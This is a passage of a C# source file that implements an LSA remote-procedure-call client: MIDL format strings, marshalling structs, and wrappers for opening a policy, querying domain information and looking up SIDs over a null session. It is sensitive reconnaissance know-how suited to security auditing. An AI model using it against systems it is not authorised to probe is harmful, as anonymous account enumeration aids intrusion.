111 | 0x08,0x5b,0x16,0x03,0x08,0x00,0x4b,0x5c,0x46,0x5c,0x04,0x00,0x04,0x00,0x12,0x00,0xc0,0xff,0x5b,0x06,0x06,0x08,0x5c,0x5b,0x1a,0x01,0x04,0x00,0x00,0x00,
112 | 0x00,0x00,0x0d,0x5b,0x1c,0x01,0x02,0x00,0x17,0x55,0x0a,0x00,0x01,0x00,0x17,0x55,0x08,0x00,0x01,0x00,0x05,0x5b,0x16,0x03,0x10,0x00,0x4b,0x5c,0x46,0x5c,
113 | 0x04,0x00,0x04,0x00,0x12,0x00,0x8e,0xff,0x46,0x5c,0x0c,0x00,0x0c,0x00,0x12,0x00,0xd6,0xff,0x5b,0x06,0x06,0x08,0x06,0x06,0x08,0x5b,0x15,0x07,0x10,0x00,
114 | 0x4c,0x00,0x2c,0xff,0x4c,0x00,0x28,0xff,0x5c,0x5b,0x15,0x00,0x01,0x00,0x02,0x5b,0x15,0x00,0x02,0x00,0x02,0x02,0x5c,0x5b,0x1d,0x00,0x08,0x00,0x01,0x5b,
115 | 0x15,0x03,0x10,0x00,0x08,0x06,0x06,0x4c,0x00,0xf1,0xff,0x5b,0x1c,0x01,0x02,0x00,0x17,0x55,0x12,0x00,0x01,0x00,0x17,0x55,0x10,0x00,0x01,0x00,0x05,0x5b,
116 | 0x16,0x03,0x2c,0x00,0x4b,0x5c,0x46,0x5c,0x04,0x00,0x04,0x00,0x12,0x00,0x2c,0xff,0x46,0x5c,0x0c,0x00,0x0c,0x00,0x12,0x00,0x74,0xff,0x46,0x5c,0x14,0x00,
117 | 0x14,0x00,0x12,0x00,0xcc,0xff,0x46,0x5c,0x28,0x00,0x28,0x00,0x12,0x00,0xb4,0xfd,0x5b,0x06,0x06,0x08,0x06,0x06,0x08,0x06,0x06,0x08,0x4c,0x00,0xa8,0xff,
118 | 0x08,0x5b,0x11,0x00,0x42,0x00,0xb7,0x08,0x00,0x00,0x00,0x00,0x00,0x50,0x00,0x00,0x16,0x03,0x04,0x00,0x4b,0x5c,0x46,0x5c,0x00,0x00,0x00,0x00,0x12,0x00,
119 | 0x86,0xfd,0x5b,0x08,0x5c,0x5b,0x1b,0x03,0x04,0x00,0x19,0x00,0x00,0x00,0x01,0x00,0x4b,0x5c,0x48,0x49,0x04,0x00,0x00,0x00,0x01,0x00,0x00,0x00,0x00,0x00,
120 | 0x12,0x00,0x66,0xfd,0x5b,0x4c,0x00,0xcd,0xff,0x5b,0x1a,0x03,0x08,0x00,0x00,0x00,0x08,0x00,0x4c,0x00,0xb6,0xff,0x36,0x5b,0x12,0x00,0xce,0xff,0x11,0x14,
121 | 0x02,0x00,0x12,0x00,0x2c,0x00,0x1b,0x03,0x0c,0x00,0x19,0x00,0x00,0x00,0x01,0x00,0x4b,0x5c,0x48,0x49,0x0c,0x00,0x00,0x00,0x02,0x00,0x04,0x00,0x04,0x00,
122 | 0x12,0x00,0x84,0xfe,0x08,0x00,0x08,0x00,0x12,0x00,0x22,0xfd,0x5b,0x4c,0x00,0x89,0xfe,0x5b,0x16,0x03,0x0c,0x00,0x4b,0x5c,0x46,0x5c,0x04,0x00,0x04,0x00,
123 | 0x12,0x00,0xc8,0xff,0x5b,0x08,0x08,0x08,0x5c,0x5b,0x11,0x00,0x32,0x00,0xb7,0x08,0x00,0x00,0x00,0x00,0x00,0x50,0x00,0x00,0x1a,0x03,0x10,0x00,0x00,0x00,
124 | 0x00,0x00,0x0d,0x4c,0x00,0x77,0xfe,0x08,0x5c,0x5b,0x21,0x03,0x00,0x00,0x19,0x00,0x00,0x00,0x01,0x00,0xff,0xff,0xff,0xff,0x00,0x00,0x4c,0x00,0xde,0xff,
125 | 0x5c,0x5b,0x1a,0x03,0x08,0x00,0x00,0x00,0x08,0x00,0x4c,0x00,0xc6,0xff,0x36,0x5b,0x12,0x00,0xda,0xff,0x11,0x08,0x08,0x5c,0x00
126 | };
127 |
128 | private static byte[] MIDL_TypeFormatStringx64 = new byte[] {
129 | 0x00,0x00,0x11,0x04,0x02,0x00,0x30,0xe1,0x00,0x00,0x12,0x08,0x05,0x5c,0x11,0x00,0x96,0x00,0x1c,0x00,0x01,0x00,0x17,0x00,0x02,0x00,0x01,0x00,0x17,0x00,
130 | 0x00,0x00,0x01,0x00,0x02,0x5b,0x1a,0x03,0x10,0x00,0x00,0x00,0x08,0x00,0x06,0x06,0x40,0x36,0x5c,0x5b,0x12,0x00,0xde,0xff,0x1d,0x00,0x06,0x00,0x01,0x5b,
131 | 0x15,0x00,0x06,0x00,0x4c,0x00,0xf4,0xff,0x5c,0x5b,0x1b,0x03,0x04,0x00,0x04,0x00,0xf9,0xff,0x01,0x00,0x08,0x5b,0x17,0x03,0x08,0x00,0xf0,0xff,0x02,0x02,
132 | 0x4c,0x00,0xe0,0xff,0x5c,0x5b,0x1b,0x00,0x01,0x00,0x00,0x59,0x00,0x00,0x00,0x00,0x02,0x5b,0x17,0x01,0x04,0x00,0xf0,0xff,0x02,0x02,0x06,0x5b,0x1a,0x03,
133 | 0x28,0x00,0x00,0x00,0x0c,0x00,0x02,0x02,0x06,0x40,0x36,0x36,0x36,0x36,0x5c,0x5b,0x12,0x00,0xc8,0xff,0x12,0x00,0xc4,0xff,0x12,0x00,0xda,0xff,0x12,0x00,
134 | 0xd6,0xff,0x1a,0x03,0x0c,0x00,0x00,0x00,0x00,0x00,0x08,0x0d,0x02,0x02,0x3e,0x5b,0x1a,0x03,0x30,0x00,0x00,0x00,0x0c,0x00,0x08,0x40,0x36,0x36,0x08,0x40,
135 | 0x36,0x36,0x5c,0x5b,0x12,0x08,0x02,0x5c,0x12,0x00,0x66,0xff,0x12,0x00,0xb4,0xff,0x12,0x00,0xd2,0xff,0x11,0x04,0x02,0x00,0x30,0xa0,0x00,0x00,0x30,0x41,
136 | 0x00,0x00,0x11,0x14,0x02,0x00,0x12,0x00,0x02,0x00,0x2b,0x0d,0x26,0x00,0x08,0x00,0x01,0x00,0x02,0x00,0x48,0x00,0x0d,0x70,0x01,0x00,0x00,0x00,0x52,0x00,
137 | 0x02,0x00,0x00,0x00,0x7a,0x00,0x03,0x00,0x00,0x00,0xae,0x00,0x05,0x00,0x00,0x00,0xba,0x00,0x04,0x00,0x00,0x00,0xc6,0x00,0x06,0x00,0x00,0x00,0xce,0x00,
138 | 0x07,0x00,0x00,0x00,0xd2,0x00,0x09,0x00,0x00,0x00,0xde,0x00,0x0a,0x00,0x00,0x00,0xe6,0x00,0x0b,0x00,0x00,0x00,0xe6,0x00,0x0c,0x00,0x00,0x00,0xfa,0x00,
139 | 0x0d,0x00,0x00,0x00,0xf4,0x00,0x0e,0x00,0x00,0x00,0x84,0x00,0xff,0xff,0x15,0x07,0x08,0x00,0x0b,0x5b,0x1a,0x07,0x28,0x00,0x00,0x00,0x00,0x00,0x08,0x08,
140 | 0x4c,0x00,0xee,0xff,0x02,0x43,0x4c,0x00,0xe8,0xff,0x08,0x40,0x5c,0x5b,0xb7,0x08,0x00,0x00,0x00,0x00,0xe8,0x03,0x00,0x00,0x1b,0x03,0x04,0x00,0x19,0x00,
141 | 0x10,0x00,0x00,0x00,0x08,0x5b,0x1a,0x03,0x18,0x00,0x00,0x00,0x0c,0x00,0x02,0x43,0x36,0x4c,0x00,0xdd,0xff,0x40,0x5c,0x5b,0x12,0x00,0xe0,0xff,0x1c,0x01,
142 | 0x02,0x00,0x17,0x55,0x02,0x00,0x01,0x00,0x17,0x55,0x00,0x00,0x01,0x00,0x05,0x5b,0x1a,0x03,0x10,0x00,0x00,0x00,0x08,0x00,0x06,0x06,0x40,0x36,0x5c,0x5b,
143 | 0x12,0x00,0xde,0xff,0x1a,0x03,0x18,0x00,0x00,0x00,0x08,0x00,0x4c,0x00,0xe4,0xff,0x36,0x5b,0x12,0x00,0x9a,0xfe,0x1a,0x03,0x18,0x00,0x00,0x00,0x08,0x00,
144 | 0x4c,0x00,0xd2,0xff,0x36,0x5b,0x12,0x00,0x88,0xfe,0x1a,0x03,0x10,0x00,0x00,0x00,0x00,0x00,0x4c,0x00,0xc0,0xff,0x5c,0x5b,0x1a,0x01,0x04,0x00,0x00,0x00,
145 | 0x00,0x00,0x0d,0x5b,0x1a,0x03,0x20,0x00,0x00,0x00,0x00,0x00,0x4c,0x00,0xa8,0xff,0x4c,0x00,0xa4,0xff,0x5c,0x5b,0x15,0x07,0x10,0x00,0x4c,0x00,0x3e,0xff,
146 | 0x4c,0x00,0x3a,0xff,0x5c,0x5b,0x15,0x00,0x01,0x00,0x02,0x5b,0x15,0x00,0x02,0x00,0x02,0x02,0x5c,0x5b,0x1d,0x00,0x08,0x00,0x01,0x5b,0x15,0x03,0x10,0x00,
147 | 0x08,0x06,0x06,0x4c,0x00,0xf1,0xff,0x5b,0x1a,0x03,0x48,0x00,0x00,0x00,0x14,0x00,0x4c,0x00,0x68,0xff,0x4c,0x00,0x64,0xff,0x4c,0x00,0x60,0xff,0x4c,0x00,
148 | 0xde,0xff,0x36,0x5b,0x12,0x00,0x12,0xfe,0x11,0x00,0x30,0x00,0xb7,0x08,0x00,0x00,0x00,0x00,0x00,0x50,0x00,0x00,0x1a,0x03,0x08,0x00,0x00,0x00,0x04,0x00,
149 | 0x36,0x5b,0x12,0x00,0xf6,0xfd,0x21,0x03,0x00,0x00,0x19,0x00,0x00,0x00,0x01,0x00,0xff,0xff,0xff,0xff,0x00,0x00,0x4c,0x00,0xe0,0xff,0x5c,0x5b,0x1a,0x03,
150 | 0x10,0x00,0x00,0x00,0x0a,0x00,0x4c,0x00,0xc8,0xff,0x40,0x36,0x5c,0x5b,0x12,0x00,0xd8,0xff,0x11,0x14,0x02,0x00,0x12,0x00,0x2a,0x00,0x1a,0x03,0x18,0x00,
151 | 0x00,0x00,0x08,0x00,0x4c,0x00,0xfc,0xfe,0x36,0x5b,0x12,0x00,0xb2,0xfd,0x21,0x03,0x00,0x00,0x19,0x00,0x00,0x00,0x01,0x00,0xff,0xff,0xff,0xff,0x00,0x00,
152 | 0x4c,0x00,0xdc,0xff,0x5c,0x5b,0x1a,0x03,0x18,0x00,0x00,0x00,0x08,0x00,0x08,0x40,0x36,0x08,0x40,0x5b,0x12,0x00,0xda,0xff,0x11,0x00,0x34,0x00,0xb7,0x08,
153 | 0x00,0x00,0x00,0x00,0x00,0x50,0x00,0x00,0x1a,0x03,0x20,0x00,0x00,0x00,0x00,0x00,0x0d,0x40,0x4c,0x00,0xb2,0xfe,0x08,0x40,0x5c,0x5b,0x21,0x03,0x00,0x00,
154 | 0x19,0x00,0x00,0x00,0x01,0x00,0xff,0xff,0xff,0xff,0x00,0x00,0x4c,0x00,0xdc,0xff,0x5c,0x5b,0x1a,0x03,0x10,0x00,0x00,0x00,0x0a,0x00,0x4c,0x00,0xc4,0xff,
155 | 0x40,0x36,0x5c,0x5b,0x12,0x00,0xd8,0xff,0x11,0x08,0x08,0x5c,0x00
156 | };
157 |
158 | [StructLayout(LayoutKind.Sequential)]
159 | internal struct LSAPR_OBJECT_ATTRIBUTES
160 | {
161 | public UInt32 Length;
162 | public IntPtr RootDirectory;
163 | public IntPtr ObjectName;
164 | public UInt32 Attributes;
165 | public IntPtr SecurityDescriptor;
166 | public IntPtr SecurityQualityOfService;
167 | }
168 |
169 | [StructLayout(LayoutKind.Sequential)]
170 | private struct LSAPR_POLICY_ACCOUNT_DOM_INFO
171 | {
172 | public UInt16 Length;
173 | public UInt16 MaximumLength;
174 | public IntPtr buffer;
175 | public IntPtr DomainSid;
176 | }
177 |
178 | [StructLayout(LayoutKind.Sequential)]
179 | internal struct LSAPR_SID_ENUM_BUFFER
180 | {
181 | public UInt32 Entries;
182 | public IntPtr SidInfo;
183 | }
184 |
185 |
186 | [StructLayout(LayoutKind.Sequential)]
187 | private struct LSAPR_REFERENCED_DOMAIN_LIST
188 | {
189 | public UInt32 Entries;
190 | public IntPtr Domains;
191 | public UInt32 MaxEntries;
192 | }
193 |
194 | [StructLayout(LayoutKind.Sequential)]
195 | private struct LSAPR_TRUST_INFORMATION
196 | {
197 | public UInt16 Length;
198 | public UInt16 MaximumLength;
199 | public IntPtr buffer;
200 | public IntPtr Sid;
201 | };
202 |
203 | [StructLayout(LayoutKind.Sequential)]
204 | private struct LSAPR_TRANSLATED_NAMES
205 | {
206 | public UInt32 Entries;
207 | public IntPtr Names;
208 | }
209 |
210 | [StructLayout(LayoutKind.Sequential)]
211 | private struct LSAPR_TRANSLATED_NAME
212 | {
213 | public IntPtr Use;
214 | public UInt16 Length;
215 | public UInt16 MaximumLength;
216 | public IntPtr buffer;
217 | public UInt32 DomainIndex;
218 | }
219 |
220 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
221 | public lsa()
222 | {
223 | Guid interfaceId = new Guid("12345778-1234-ABCD-EF00-0123456789AB");
224 | if (IntPtr.Size == 8)
225 | {
226 | InitializeStub(interfaceId, MIDL_ProcFormatStringx64, MIDL_TypeFormatStringx64, "\\pipe\\lsarpc", 0);
227 | }
228 | else
229 | {
230 | InitializeStub(interfaceId, MIDL_ProcFormatStringx86, MIDL_TypeFormatStringx86, "\\pipe\\lsarpc", 0);
231 | }
232 | UseNullSession = true;
233 | }
234 |
235 | [SecurityPermission(SecurityAction.Demand, Flags = SecurityPermissionFlag.UnmanagedCode)]
236 | ~lsa()
237 | {
238 | freeStub();
239 | }
240 |
241 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
242 | public Int32 LsarOpenPolicy(string SystemName, UInt32 DesiredAccess, out IntPtr PolicyHandle)
243 | {
244 | IntPtr intptrSystemName = Marshal.StringToHGlobalUni(SystemName);
245 | LSAPR_OBJECT_ATTRIBUTES objectAttributes = new LSAPR_OBJECT_ATTRIBUTES();
246 | PolicyHandle = IntPtr.Zero;
247 | IntPtr result = IntPtr.Zero;
248 | try
249 | {
250 | PolicyHandle = IntPtr.Zero;
251 | if (IntPtr.Size == 8)
252 | {
253 | result = NativeMethods.NdrClientCall2x64(GetStubHandle(), GetProcStringHandle(194), intptrSystemName, ref objectAttributes, DesiredAccess, out PolicyHandle);
254 | }
255 | else
256 | {
257 | IntPtr tempValue1 = new IntPtr();
258 | GCHandle handle1 = GCHandle.Alloc(tempValue1, GCHandleType.Pinned);
259 | IntPtr tempValuePointer1 = handle1.AddrOfPinnedObject();
260 | GCHandle handle2 = GCHandle.Alloc(objectAttributes, GCHandleType.Pinned);
261 | IntPtr tempValuePointer2 = handle2.AddrOfPinnedObject();
262 | try
263 | {
264 | result = CallNdrClientCall2x86(182, intptrSystemName, tempValuePointer2, new IntPtr((int)DesiredAccess), tempValuePointer1);
265 | // each pinvoke work on a copy of the arguments (without an out specifier)
266 | // get back the data
267 | PolicyHandle = Marshal.ReadIntPtr(tempValuePointer1);
268 | }
269 | finally
270 | {
271 | handle1.Free();
272 | handle2.Free();
273 | }
274 | }
275 | }
276 | catch (SEHException)
277 | {
278 | Trace.WriteLine("LsarOpenPolicy failed 0x" + Marshal.GetExceptionCode().ToString("x"));
279 | return Marshal.GetExceptionCode();
280 | }
281 | finally
282 | {
283 | if (intptrSystemName != IntPtr.Zero)
284 | Marshal.FreeHGlobal(intptrSystemName);
285 | }
286 | return (int) result.ToInt64();
287 | }
288 |
289 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
290 | public Int32 LsarClose(ref IntPtr ServerHandle)
291 | {
292 | IntPtr result = IntPtr.Zero;
293 | try
294 | {
295 | if (IntPtr.Size == 8)
296 | {
297 | result = NativeMethods.NdrClientCall2x64(GetStubHandle(), GetProcStringHandle(0), ref ServerHandle);
298 | }
299 | else
300 | {
301 | IntPtr tempValue = ServerHandle;
302 | GCHandle handle = GCHandle.Alloc(tempValue, GCHandleType.Pinned);
303 | IntPtr tempValuePointer = handle.AddrOfPinnedObject();
304 | try
305 | {
306 | result = CallNdrClientCall2x86(0, tempValuePointer);
307 | // each pinvoke work on a copy of the arguments (without an out specifier)
308 | // get back the data
309 | ServerHandle = Marshal.ReadIntPtr(tempValuePointer);
310 | }
311 | finally
312 | {
313 | handle.Free();
314 | }
315 | }
316 | }
317 | catch (SEHException)
318 | {
319 | Trace.WriteLine("LsarClose failed 0x" + Marshal.GetExceptionCode().ToString("x"));
320 | return Marshal.GetExceptionCode();
321 | }
322 | return (int) result.ToInt64();
323 | }
324 |
325 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
326 | public Int32 LsarQueryInformationPolicy(IntPtr PolicyHandle, UInt32 InformationClass, out LSA_DOMAIN_INFORMATION PolicyInformation)
327 | {
328 | IntPtr result = IntPtr.Zero;
329 | try
330 | {
331 | IntPtr IntPtrPolicyInformation = IntPtr.Zero;
332 | if (IntPtr.Size == 8)
333 | {
334 | result = NativeMethods.NdrClientCall2x64(GetStubHandle(), GetProcStringHandle(256), PolicyHandle, InformationClass, out IntPtrPolicyInformation);
335 | }
336 | else
337 | {
338 | IntPtr tempValue1 = IntPtr.Zero;
339 | GCHandle handle1 = GCHandle.Alloc(tempValue1, GCHandleType.Pinned);
340 | IntPtr tempValuePointer1 = handle1.AddrOfPinnedObject();
341 | try
342 | {
343 | result = CallNdrClientCall2x86(242, PolicyHandle, new IntPtr(InformationClass), tempValuePointer1);
344 | // each pinvoke work on a copy of the arguments (without an out specifier)
345 | // get back the data
346 | IntPtrPolicyInformation = Marshal.ReadIntPtr(tempValuePointer1);
347 | }
348 | finally
349 | {
350 | handle1.Free();
351 | }
352 | }
353 | PolicyInformation = Unmarshal_LSAPR_POLICY_ACCOUNT_DOM_INFO(IntPtrPolicyInformation);
354 | }
355 | catch (SEHException)
356 | {
357 | PolicyInformation = null;
358 | Trace.WriteLine("LsarQueryInformationPolicy failed 0x" + Marshal.GetExceptionCode().ToString("x"));
359 | return Marshal.GetExceptionCode();
360 | }
361 | return (int) result.ToInt64();
362 | }
363 |
364 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
365 | private LSA_DOMAIN_INFORMATION Unmarshal_LSAPR_POLICY_ACCOUNT_DOM_INFO(IntPtr IntPtrPolicyInformation)
366 | {
367 | if (IntPtrPolicyInformation == IntPtr.Zero)
368 | return null;
369 | LSAPR_POLICY_ACCOUNT_DOM_INFO Buffer = (LSAPR_POLICY_ACCOUNT_DOM_INFO)Marshal.PtrToStructure(IntPtrPolicyInformation, typeof(LSAPR_POLICY_ACCOUNT_DOM_INFO));
370 | LSA_DOMAIN_INFORMATION output = new LSA_DOMAIN_INFORMATION();
371 | output.DomainName = Marshal.PtrToStringUni(Buffer.buffer, Buffer.Length / 2);
372 | output.DomainSid = new SecurityIdentifier(Buffer.DomainSid);
373 |
374 | if (Buffer.buffer != IntPtr.Zero && Buffer.MaximumLength > 0)
375 | FreeMemory(Buffer.buffer);
376 | if (Buffer.DomainSid != IntPtr.Zero)
377 | FreeMemory(Buffer.DomainSid);
378 | FreeMemory(IntPtrPolicyInformation);
379 | return output;
380 | }
381 |
382 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
383 | public Int32 LsarLookupSids(IntPtr PolicyHandle, SecurityIdentifier[] SidEnumBuffer, out LSA_LOOKUP_RESULT[] LookupResult, UInt32 LookupLevel,out UInt32 MappedCount)
384 | {
385 | List HandleToFree = new List();
386 | IntPtr result = IntPtr.Zero;
387 | LookupResult = null;
388 | MappedCount = 0;
389 | try
390 | {
391 | IntPtr IntPtrReferencedDomains = IntPtr.Zero;
392 | LSAPR_TRANSLATED_NAMES TranslatedNames = new LSAPR_TRANSLATED_NAMES();
393 | GCHandle handleTranslatedNames = GCHandle.Alloc(TranslatedNames, GCHandleType.Pinned);
394 | // translatedNamesValuePointer points to a copy of TranslatedNames
395 | IntPtr IntPtrTranslatedNames = handleTranslatedNames.AddrOfPinnedObject();
396 | HandleToFree.Add(handleTranslatedNames);
397 |
398 | LSAPR_SID_ENUM_BUFFER enumBuffer = Marshal_LSAPR_SID_ENUM_BUFFER(SidEnumBuffer, HandleToFree);
399 | if (IntPtr.Size == 8)
400 | {
401 | result = NativeMethods.NdrClientCall2x64(GetStubHandle(), GetProcStringHandle(522), PolicyHandle, enumBuffer, out IntPtrReferencedDomains, IntPtrTranslatedNames, LookupLevel, out MappedCount);
402 | }
403 | else
404 | {
405 | GCHandle handle1 = GCHandle.Alloc(enumBuffer, GCHandleType.Pinned);
406 | IntPtr tempValuePointer1 = handle1.AddrOfPinnedObject();
407 | IntPtr tempValue2 = IntPtr.Zero;
408 | GCHandle handle2 = GCHandle.Alloc(tempValue2, GCHandleType.Pinned);
409 | IntPtr tempValuePointer2 = handle2.AddrOfPinnedObject();
410 |
411 | IntPtr tempValue4 = IntPtr.Zero;
412 | GCHandle handle4 = GCHandle.Alloc(tempValue4, GCHandleType.Pinned);
413 | IntPtr tempValuePointer4 = handle4.AddrOfPinnedObject();
414 | try
415 | {
416 | result = CallNdrClientCall2x86(492, PolicyHandle, tempValuePointer1, tempValuePointer2, IntPtrTranslatedNames, new IntPtr(LookupLevel), tempValuePointer4);
417 | // each pinvoke work on a copy of the arguments (without an out specifier)
418 | // get back the data
419 | IntPtrReferencedDomains = Marshal.ReadIntPtr(tempValuePointer2);
420 | MappedCount = (UInt32)Marshal.ReadInt32(tempValuePointer4);
421 | }
422 | finally
423 | {
424 | handle1.Free();
425 | handle2.Free();
426 | handle4.Free();
427 | }
428 | }
429 | if (result == IntPtr.Zero || result == new IntPtr(0x00000107))
430 | {
431 | LookupResult = Marshal_LsarLookupSids_Output(IntPtrReferencedDomains, IntPtrTranslatedNames);
432 | }
433 | }
434 | catch (SEHException)
435 | {
436 | Trace.WriteLine("LsarLookupSids failed 0x" + Marshal.GetExceptionCode().ToString("x"));
437 | return Marshal.GetExceptionCode();
438 | }
439 | finally
440 | {
441 | foreach (GCHandle handle in HandleToFree)
442 | {
443 | handle.Free();
444 | }
445 | }
446 | return (int) result.ToInt64();
447 | }
448 |
449 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
450 | private LSAPR_SID_ENUM_BUFFER Marshal_LSAPR_SID_ENUM_BUFFER(SecurityIdentifier[] SidEnumBuffer, List HandleToFree)
451 | {
452 | LSAPR_SID_ENUM_BUFFER output = new LSAPR_SID_ENUM_BUFFER();
453 | output.Entries = (UInt32) SidEnumBuffer.Length;
454 | IntPtr[] sidPtr = new IntPtr[SidEnumBuffer.Length];
455 | for (int i = 0; i < SidEnumBuffer.Length; i++)
456 | {
457 | byte[] sid = new byte[SidEnumBuffer[i].BinaryLength];
458 | SidEnumBuffer[i].GetBinaryForm(sid, 0);
459 | GCHandle handlesid = GCHandle.Alloc(sid, GCHandleType.Pinned);
460 | HandleToFree.Add(handlesid);
461 | sidPtr[i] = handlesid.AddrOfPinnedObject();
462 | }
463 | GCHandle handle = GCHandle.Alloc(sidPtr, GCHandleType.Pinned);
464 | HandleToFree.Add(handle);
465 | output.SidInfo = handle.AddrOfPinnedObject();
466 | return output;
467 | }
468 |
469 | [SecurityPermission(SecurityAction.LinkDemand, Flags = SecurityPermissionFlag.UnmanagedCode)]
470 | private LSA_LOOKUP_RESULT[] Marshal_LsarLookupSids_Output(IntPtr IntPtrReferencedDomains, IntPtr IntPtrTranslatedNames)
471 | {
472 | if (IntPtrReferencedDomains == IntPtr.Zero || IntPtrTranslatedNames == IntPtr.Zero)
473 | return null;
474 | LSAPR_REFERENCED_DOMAIN_LIST ReferencedDomains = (LSAPR_REFERENCED_DOMAIN_LIST)Marshal.PtrToStructure(IntPtrReferencedDomains, typeof(LSAPR_REFERENCED_DOMAIN_LIST));
475 | LSAPR_TRANSLATED_NAMES TranslatedNames = (LSAPR_TRANSLATED_NAMES)Marshal.PtrToStructure(IntPtrTranslatedNames, typeof(LSAPR_TRANSLATED_NAMES));
476 |
477 |
478 | int SizeTranslatedName = Marshal.SizeOf(typeof(LSAPR_TRANSLATED_NAME));
479 | int SizeTrustInformation = Marshal.SizeOf(typeof(LSAPR_TRUST_INFORMATION));
480 |
481 | string[] referencedDomainsString = new string[ReferencedDomains.Entries];
482 | SecurityIdentifier[] referencedDomainsSid = new SecurityIdentifier[ReferencedDomains.Entries];
483 | for (UInt32 i = 0; i < ReferencedDomains.Entries; i++)
484 | {
485 | LSAPR_TRUST_INFORMATION trustInformation = (LSAPR_TRUST_INFORMATION)Marshal.PtrToStructure(new IntPtr(ReferencedDomains.Domains.ToInt64() + SizeTrustInformation * i), typeof(LSAPR_TRUST_INFORMATION));
486 |
487 | if (trustInformation.buffer != IntPtr.Zero)
488 | referencedDomainsString[i] = Marshal.PtrToStringUni(trustInformation.buffer, trustInformation.Length / 2);
489 | if (trustInformation.Sid != null)
490 | referencedDomainsSid[i] = new SecurityIdentifier(trustInformation.Sid);
491 |
492 | if (trustInformation.buffer != IntPtr.Zero && trustInformation.MaximumLength > 0)
493 | FreeMemory(trustInformation.buffer);
494 | if (trustInformation.Sid != IntPtr.Zero)
495 | FreeMemory(trustInformation.Sid);
496 | }
497 |
498 | LSA_LOOKUP_RESULT[] output = new LSA_LOOKUP_RESULT[TranslatedNames.Entries];
499 | for (UInt32 i = 0; i < TranslatedNames.Entries; i++)
500 | {
501 | LSAPR_TRANSLATED_NAME translatedName = (LSAPR_TRANSLATED_NAME)Marshal.PtrToStructure(new IntPtr(TranslatedNames.Names.ToInt64() + SizeTranslatedName * i), typeof(LSAPR_TRANSLATED_NAME));
502 | output[i] = new LSA_LOOKUP_RESULT();
503 |
504 | if (translatedName.buffer != IntPtr.Zero)
505 | output[i].TranslatedName = Marshal.PtrToStringUni(translatedName.buffer, translatedName.Length / 2);
506 | output[i].Use = (SID_NAME_USE) translatedName.Use;
507 | output[i].DomainName = referencedDomainsString[translatedName.DomainIndex];
508 | output[i].DomainSid = referencedDomainsSid[translatedName.DomainIndex];
509 |
510 | if (translatedName.buffer != IntPtr.Zero && translatedName.MaximumLength > 0)
511 | FreeMemory(translatedName.buffer);
512 | }
513 |
514 | FreeMemory(ReferencedDomains.Domains);
515 | FreeMemory(TranslatedNames.Names);
516 | FreeMemory(IntPtrReferencedDomains);
517 | return output;
518 | }
519 | }
520 | }
521 |
--------------------------------------------------------------------------------